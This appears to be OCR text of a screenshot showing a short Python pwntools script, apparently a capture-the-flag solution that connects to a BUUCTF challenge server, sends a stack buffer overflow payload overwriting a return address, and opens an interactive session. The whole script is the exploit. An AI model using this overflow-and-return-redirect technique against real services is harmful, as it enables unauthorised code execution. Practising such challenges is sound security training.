 ~/桌面/1.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 from pwn import *
2
3
4
5 p=remote('node5.buuoj.cn',29079)
6
7
8 payload=b'I'*(21)+b'a'*(1) + p32(0×8048F0D)
9
10 p.sendline(payload)
11
12 p.interactive()
13